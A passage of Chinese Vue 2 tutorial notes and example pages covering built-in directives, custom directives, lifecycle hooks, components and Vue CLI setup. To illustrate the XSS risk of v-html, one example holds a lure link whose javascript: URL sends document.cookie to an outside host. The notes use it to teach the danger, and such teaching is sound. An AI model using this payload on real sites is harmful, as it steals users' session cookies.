2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
3.如果v-text所渲染的字符串含有其他标签,不支持标签的解析,
统一充当字符串来处理,见下面的<div v-text="str"></div>
-->
<!-- 准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊!</h3>'
}
})
</script>
</html>
2.v-html_指令.html
<!--
v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-html指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
-->
<!-- 准备好一个容器-->
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
</html>
3.v-cloak_指令.html
<!--
v-cloak指令(没有值):
保持和元素实例的关联,直到结束编译后自动消失
v-cloak指令和CSS 规则一起用的时候,能够解决差值表达式闪烁的问题(即:可以隐藏未编译的标签直到实例准备完毕)
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
就拿上一段代码来举例,比如说,{{name}}这个内容,在网速很慢的情况下,一开始会直接显示{{name}}这个内容,
等网络加载完成了,才会显示尚硅谷。那这个闪烁的问题该怎么解决呢?
解决办法是:通过v-cloak隐藏{{name}}这个内容,当加载完毕后,再显示出来。
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-cloak指令</title>
<style>
/* css语法:[xxx]选中包含xxx属性的所有元素 */
[v-cloak]{
display:none;
}
</style>
<!-- 引入Vue -->
</head>
<body>
<!--
v-cloak指令(没有值):
保持和元素实例的关联,直到结束编译后自动消失
v-cloak指令和CSS 规则一起用的时候,能够解决差值表达式闪烁的问题(即:可以隐藏未编译的标签直到实例准备完毕)
1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
就拿上一段代码来举例,比如说,{{name}}这个内容,在网速很慢的情况下,一开始会直接显示{{name}}这个内容,
等网络加载完成了,才会显示尚硅谷。那这个闪烁的问题该怎么解决呢?
解决办法是:通过v-cloak隐藏{{name}}这个内容,当加载完毕后,再显示出来。
-->
<!-- 准备好一个容器-->
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
</body>
<script type="text/javascript">
console.log(1)
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
</script>
</html>
4.v-once_指令.html
<!--
v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-once指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
-->
<!-- 准备好一个容器-->
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el: '#root',
data: {
n: 1
}
})
</script>
</html>
5.v-pre_指令.html
<!--
v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-pre指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
-->
<!-- 准备好一个容器-->
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 >当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
</html>
16_自定义指令
1.自定义入门指令.html
<!-- <body>
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
-->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<!-- <body>
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
-->
<div id="root">
<h2>当前的n值是: <span v-text="n"></span></h2>
<h2>放大10倍后的n值是:<span v-big="n"></span></h2>
<button @click="n++">点击我n+1</button>
</div>
</body>
<script type="text/javascript">
new Vue({
el:"#root",
data:{
name:'尚硅谷',
n:1
},
directives:{
//big函数会受到两个参数
// 参数1:v-big指令相关联的元素(本例关联的是span元素),可以利用关联的元素标签嵌入(操作Dom的方法)值
//参数2:绑定器对象,可以从绑定器对象中取值
big(element,binding){
console.log(element, binding)
element.innerText = binding.value*10;
}
}
})
</script>
</html>
2.自定义指令.html
<!--
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
自定义指令总结:
一、定义语法:
(1).局部指令:
new Vue({
directives:{指令名:配置对象} 或 directives{指令名:回调函数}
})
(2).全局指令:
Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)
//////////////////////////////////////////////////////////////////////////////////////
directives: {
//--------------------------自定义指令一般方法----------------------------
//big只是一个指令名,可以随意设置
big: {
//指令与元素成功绑定时(一上来就绑定,也就是在虚拟dom的阶段绑定)
//element参数指的是指令绑定的标签,例<span v-big></span>,此时element参数为span元素
//binding参数也是一个对象,里面包含绑定的值,例<span v-big=“n”></span>,此时binding对象中包含n这个数据
bind(element, binding) {
element.value = binding.value
},
//指令所在元素被插入页面时(虚拟dom转为真实dom后)
inserted(element, binding) {
element.focus()
},
//指令所在的模板被重新解析时
update(element, binding) {
element.value = binding.value
}
}
//-----------------------------自定义指令简便方法----------------------------------------
// 此时的big等价于bind回调函数和update回调函数
big(element, binding) {
console.log('big', this) //注意此处的this是window
element.innerText = binding.value * 10
},
}
//////////////////////////////////////////////////////////////////////////////////////////
二、配置对象中常用的3个回调:
(1).bind:指令与元素成功绑定时调用(一上来就绑定,也就是在虚拟dom的阶段绑定)。
(2).inserted:指令所在元素被插入页面时调用(虚拟dom转为真实dom后)。
(3).update:指令所在模板结构被重新解析时调用。
三、备注:
1.指令定义时不加v-,但使用时要加v-;
2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>自定义指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
自定义指令总结:
一、定义语法:
(1).局部指令:
new Vue({
directives:{指令名:配置对象} 或 directives{指令名:回调函数}
})
(2).全局指令:
Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)
二、配置对象中常用的3个回调:
(1).bind:指令与元素成功绑定时调用。
(2).inserted:指令所在元素被插入页面时调用。
(3).update:指令所在模板结构被重新解析时调用。
三、备注:
1.指令定义时不加v-,但使用时要加v-;
2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
-->
<!-- 准备好一个容器-->
<div id="root">
<h2>{{name}}</h2>
<h2>当前的n值是:<span v-text="n"></span> </h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr />
<input type="text" v-fbind:value="n">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//定义全局指令
/* Vue.directive('fbind',{
//指令与元素成功绑定时(一上来就绑定,也就是在虚拟dom的阶段绑定)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时(虚拟dom转为真实dom后)
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}) */
new Vue({
el: '#root',
data: {
name: '尚硅谷',
n: 1
},
directives: {
//big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。
/* 'big-number'(element,binding){
// console.log('big')
element.innerText = binding.value * 10
}, */
// 此时的big等价于bind回调函数和update回调函数
big(element, binding) {
console.log('big', this) //注意此处的this是window
// console.log('big')
element.innerText = binding.value * 10
},
fbind: {
//指令与元素成功绑定时(一上来)
bind(element, binding) {
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element, binding) {
element.focus()
},
//指令所在的模板被重新解析时
update(element, binding) {
element.value = binding.value
}
}
}
})
</script>
</html>
3.回顾一个DOM操作.html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Document</title>
<style>
.demo{
background-color: orange;
}
</style>
</head>
<body>
<button id="btn">点我创建一个输入框</button>
<script type="text/javascript" >
const btn = document.getElementById('btn')
btn.onclick = ()=>{
const input = document.createElement('input')
input.className = 'demo'
input.value = 99
input.onclick = ()=>{alert(1)}
document.body.appendChild(input)
input.focus()
// input.parentElement.style.backgroundColor = 'skyblue'
console.log(input.parentElement)
}
</script>
</body>
</html>

17_生命周期
声明周期图:

Vue生命周期三大流程

mounted方法执行时机

1.引出生命周期.html
<!--
生命周期:
1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
4.生命周期函数中的this指向是vm 或 组件实例对象。
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>引出生命周期</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
生命周期:
1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
4.生命周期函数中的this指向是vm 或 组件实例对象。
-->
<!-- 准备好一个容器-->
<div id="root">
<h2 v-if="a">你好啊</h2>
<!-- <h2 :style="{opacity:opacity}">欢迎学习Vue</h2> -->
<!-- 缩写 -->
<h2 :style="{opacity}">欢迎学习Vue</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
var vm = new Vue({
el: '#root',
data: {
a: false,
opacity: 1
},
methods: {
},
//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
mounted() {
console.log('mounted', this)
setInterval(() => {
this.opacity -= 0.01
if (this.opacity <= 0) this.opacity = 1
}, 16)
},
})
//通过外部的定时器实现(不推荐)
/*setInterval(() => {
vm.opacity -= 0.01
if(vm.opacity <= 0) vm.opacity = 1
},16) */
</script>
</html>
2.分析生命周期.html
<!--
当执行this.$destroy()方法时,会调用beforeDestroy()和destroyed()方法,
然后把Vue实例对象包括对象中的数据全部删除
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>分析生命周期</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
当执行this.$destroy()方法时,会调用beforeDestroy()和destroyed()方法,
然后把Vue实例对象包括对象中的数据全部删除
-->
<!-- 准备好一个容器-->
<div id="root" :x="n">
<h2 v-text="n"></h2>
<h2 id="h">当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el: '#root',
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data: {
n: 1
},
methods: {
add() {
console.log('add')
this.n++
},
bye() {
console.log('bye')
this.$destroy()
}
},
watch: {
n() {
console.log('n变了')
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
// 以下俩个方法执行时,不会触发页面的更新
beforeDestroy() {
console.log('beforeDestroy')
this.n = 9; //虽然执行了这行代码,但是页面不会更新
},
destroyed() {
console.log('destroyed')
},
})
</script>
</html>
3.总结生命周期.html
<!--
常用的生命周期钩子:
1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例
1.销毁信息。
2.销毁后自定义事件后借助Vue开发者工具看不到任何会失效,但原生DOM事件依然有效。
3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>引出生命周期</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
常用的生命周期钩子:
1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例
1.销毁信息。
2.销毁后自定义事件后借助Vue开发者工具看不到任何会失效,但原生DOM事件依然有效。
3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
-->
<!-- 准备好一个容器-->
<div id="root">
<h2 :style="{opacity}">欢迎学习Vue</h2>
<button @click="opacity = 1">透明度设置为1</button>
<button @click="stop">点我停止变换</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
opacity:1
},
methods: {
stop(){
this.$destroy()
}
},
//Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
mounted(){
console.log('mounted',this)
this.timer = setInterval(() => {
console.log('setInterval')
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
beforeDestroy() {
clearInterval(this.timer)
console.log('vm即将驾鹤西游了')
},
})
</script>
</html>
组件
cookie原理


模块与组件
2.1.1. 模块
-
理解: 向外提供特定功能的 js 程序, 一般就是一个 js 文件
-
为什么: js 文件很多很复杂
-
作用: 复用 js, 简化 js 的编写, 提高 js 运行效率
2.1.2. 组件
-
理解: 用来实现局部(特定)功能效果的代码集合(html/css/js/image…..)
-
为什么: 一个界面的功能很复杂
-
作用: 复用编码, 简化项目编码, 提高运行效率
2.1.3. 模块化
当应用中的 js 都以模块来编写的, 那这个应用就是一个模块化的应用。
2.1.4. 组件化
当应用中的功能都是多组件的方式来编写的, 那这个应用就是一个组件化的应用,。
组件入门




单文件组件与非单文件组件


1.基本使用.html
<!--
Vue中使用组件的三大步骤:
一、定义组件(创建组件)
二、注册组件
三、使用组件(写组件标签)
一、如何定义一个组件?
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
区别如下:
1.el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
2.data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
备注:使用template可以配置组件结构。
二、如何注册组件?
1.局部注册:靠new Vue的时候传入components选项
2.全局注册:靠Vue.component('组件名',组件)
三、编写组件标签:
<school></school>
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>基本使用</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
Vue中使用组件的三大步骤:
一、定义组件(创建组件)
二、注册组件
三、使用组件(写组件标签)
一、如何定义一个组件?
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
区别如下:
1.el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
2.data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
备注:使用template可以配置组件结构。
二、如何注册组件?
1.局部注册:靠new Vue的时候传入components选项
2.全局注册:靠Vue.component('组件名',组件)
三、编写组件标签:
<school></school>
-->
<!-- 准备好一个容器-->
<div id="root">
<hello></hello>
<hr>
<h1>{{msg}}</h1>
<hr>
<!-- 第三步:编写组件标签 -->
<school></school>
<hr>
<!-- 第三步:编写组件标签 -->
<student></student>
</div>
<div id="root2">
<hello></hello>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//第一步:创建school组件
const school = Vue.extend({
template:`
<div class="demo">
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
// el:'#root', //组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,由vm决定服务于哪个容器。
data(){
return {
schoolName:'尚硅谷',
address:'北京昌平'
}
},
methods: {
showName(){
alert(this.schoolName)
}
},
})
//第一步:创建student组件
const student = Vue.extend({
template:`
<div>
<h2>学生姓名:{{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
studentName:'张三',
age:18
}
}
})
//第一步:创建hello组件
const hello = Vue.extend({
template:`
<div>
<h2>你好啊!{{name}}</h2>
</div>
`,
data(){
return {
name:'Tom'
}
}
})
//第二步:全局注册组件
Vue.component('hello',hello)
//创建vm
new Vue({
el:'#root',
data:{
msg:'你好啊!'
},
//第二步:注册组件(局部注册)
components:{
school,
student
}
})
new Vue({
el:'#root2',
})
</script>
</html>
2.几个注意点.html
<!--
几个注意点:
1.关于组件名:
一个单词组成:
第一种写法(首字母小写):school
第二种写法(首字母大写):School
多个单词组成:
第一种写法(kebab-case命名):my-school
第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
(2).可以使用name配置项指定组件在开发者工具中呈现的名字。
2.关于组件标签:
第一种写法:<school></school>
第二种写法:<school/>
备注:不用使用脚手架时,<school/>会导致后续组件不能渲染。
3.一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options;如果是简写,vue底层会帮我们判断,然后转为Vue.extend(options)
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>几个注意点</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
几个注意点:
1.关于组件名:
一个单词组成:
第一种写法(首字母小写):school
第二种写法(首字母大写):School
多个单词组成:
第一种写法(kebab-case命名):my-school
第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
(2).可以使用name配置项指定组件在开发者工具中呈现的名字。
2.关于组件标签:
第一种写法:<school></school>
第二种写法:<school/>
备注:不用使用脚手架时,<school/>会导致后续组件不能渲染。
3.一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options;如果是简写,vue底层会帮我们判断,然后转为Vue.extend(options)
-->
<!-- 准备好一个容器-->
<div id="root">
<h1>{{msg}}</h1>
<!-- 第三步,使用组件 -->
<school></school>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//第一步:定义组件
const s = Vue.extend({
name:'atguigu',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
}
})
new Vue({
el:'#root',
data:{
msg:'欢迎学习Vue!'
},
// 第二步:注册组件
components:{
school:s
}
})
</script>
</html>
3.组件的嵌套.html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>组件的嵌套</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
//定义student组件
const student = Vue.extend({
name:'student',
template:`
<div>
<h2>学生姓名:{{name}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
name:'尚硅谷',
age:18
}
}
})
//定义school组件
const school = Vue.extend({
name:'school',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<student></student>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
},
//注册组件(局部)
components:{
student
}
})
//定义hello组件
const hello = Vue.extend({
template:`<h1>{{msg}}</h1>`,
data(){
return {
msg:'欢迎来到尚硅谷学习!'
}
}
})
//定义app组件
const app = Vue.extend({
template:`
<div>
<hello></hello>
<school></school>
</div>
`,
components:{
school,
hello
}
})
//创建vm
new Vue({
template:'<app></app>',
el:'#root',
//注册组件(局部)
components:{app}
})
</script>
</html>


4.VueComponent.html
<!--
关于VueComponent:
1.school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
2.我们只需要写<school/>或<school></school>,Vue解析时会帮我们创建school组件的实例对象,
即Vue帮我们执行的:new VueComponent(options)。
3.特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
4.关于this指向:
(1).组件配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
(2).new Vue(options)配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
5.VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。
Vue的实例对象,以后简称vm。
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>VueComponent</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
关于VueComponent:
1.school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
2.我们只需要写<school/>或<school></school>,Vue解析时会帮我们创建school组件的实例对象,
即Vue帮我们执行的:new VueComponent(options)。
3.特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
4.关于this指向:
(1).组件配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
(2).new Vue(options)配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
5.VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。
Vue的实例对象,以后简称vm。
-->
<!-- 准备好一个容器-->
<div id="root">
<school></school>
<hello></hello>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//定义school组件
const school = Vue.extend({
name:'school',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
},
methods: {
showName(){
console.log('showName',this)
}
},
})
const test = Vue.extend({
template:`<span>atguigu</span>`
})
//定义hello组件
const hello = Vue.extend({
template:`
<div>
<h2>{{msg}}</h2>
<test></test>
</div>
`,
data(){
return {
msg:'你好啊!'
}
},
components:{test}
})
// console.log('@',school)
// console.log('#',hello)
//创建vm
const vm = new Vue({
el:'#root',
components:{school,hello}
})
</script>
</html>
5.一个重要的内置关系.html
<!--
1.一个重要的内置关系:VueComponent.prototype.__proto__ === Vue.prototype
2.为什么要有这个关系?:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。
-->
原理图:

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>一个重要的内置关系</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
1.一个重要的内置关系:VueComponent.prototype.__proto__ === Vue.prototype
2.为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。
-->
<!-- 准备好一个容器-->
<div id="root">
<school></school>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
Vue.prototype.x = 99
//定义school组件
const school = Vue.extend({
name:'school',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showX">点我输出x</button>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
},
methods: {
showX(){
console.log(this.x)
}
},
})
//创建一个vm
const vm = new Vue({
el:'#root',
data:{
msg:'你好'
},
components:{school}
})
//定义一个构造函数
/* function Demo(){
this.a = 1
this.b = 2
}
//创建一个Demo的实例对象
const d = new Demo()
console.log(Demo.prototype) //显示原型属性==>(构造函数.prototype)
console.log(d.__proto__) //隐式原型属性==>(对象.__proto__)
console.log(Demo.prototype === d.__proto__)
//程序员通过显示原型属性操作原型对象,追加一个x属性,值为99
Demo.prototype.x = 99
console.log('@',d) */
</script>
</html>
组件缩写:



单文件组件 vue 文件的组成(3 个部分)
命名方式:xxx.vue
单个单词: school.vue 或 School.vue
多个单词; my-school.vue 或 MySchool.vue
-
模板页面
<template> 页面模板 </template> -
js模块对象
<script> export default { data() {return {}}, methods: {}, computed: {}, components: {} } </script> -
样式
<style> 样式定义 </style>

三、使用Vue脚手架
3.1 初始化脚手架
3.1.1
说明
-
Vue 脚手架是 Vue 官方提供的标准化开发工具(开发平台)。
-
最新的版本是 4.x。
3.1.2 具体步骤
第一步(仅第一次执行):全局安装@vue/cli。
npm install -g @vue/cli
第二步:切换到你要创建项目的目录,然后使用命令创建项目
vue create xxxx
第三步:启动项目
npm run serve
备注:
-
如出现下载缓慢请配置 npm 淘宝镜像:
npm config set registry https://registry.npm.taobao.org -
Vue 脚手架隐藏了所有 webpack 相关的配置,若想查看具体的 webpakc 配置,
请执行:vue inspect > output.js
3.1.3
模板项目的结构

├── node_modules
├── public
│ ├── favicon.ico: 页签图标
│ └── index.html: 主页面
├── src
│ ├── assets: 存放静态资源
│ │ └── logo.png
│ │── component: 存放组件
│ │ └── HelloWorld.vue
│ │── App.vue: 汇总所有组件
│ │── main.js: 入口文件
├── .gitignore: git 版本管制忽略的配置
├── babel.config.js: babel 的配置文件
├── package.json: 应用包配置文件
├── README.md: 应用描述文件
├── package-lock.json:包版本控制文件
index.html
<!DOCTYPE html>
<html lang="">
<head>
<meta charset="utf-8">
<!-- 针对IE浏览器的一个特殊配置,含义是让IE浏览器以最高的渲染级别渲染页面 -->
